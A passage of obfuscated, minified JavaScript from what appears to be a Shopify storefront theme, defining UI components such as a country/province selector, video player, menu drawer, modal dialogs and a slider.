_0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const 